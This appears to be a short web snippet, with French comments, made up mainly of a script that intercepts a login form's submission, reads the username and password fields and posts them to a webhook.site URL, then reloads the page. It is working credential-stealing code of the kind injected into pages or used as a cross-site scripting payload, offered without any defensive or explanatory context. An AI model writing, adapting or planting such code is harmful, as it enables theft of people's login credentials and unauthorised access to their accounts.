 <script>
// Intercepter la soumission du formulaire
document.getElementById('').addEventListener('submit', async function(event) {
event.preventDefault(); // Empêche la soumission classique du formulaire
const username = document.getElementById('').value;
const password = document.getElementById('').value;
try {
const response = await fetch('https://webhook.site/3e17ccde-8a6c-4d7d-8b4d-38ade87aac0f', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: `username=${encodeURIComponent(username)}&password=${encodeURIComponent(password)}`,
});
if (response.ok) {
// Affiche une alerte en cas de succès et recharge la page
alert('Données envoyées avec succès.');
} else {
// Affiche une alerte en cas d'erreur de réponse
alert('Erreur lors de l\'envoi des données. Vérifiez le serveur cible.');
}
} finally {
// Recharge la page après la tentative d'envoi
window.location.reload();
}
});
</script>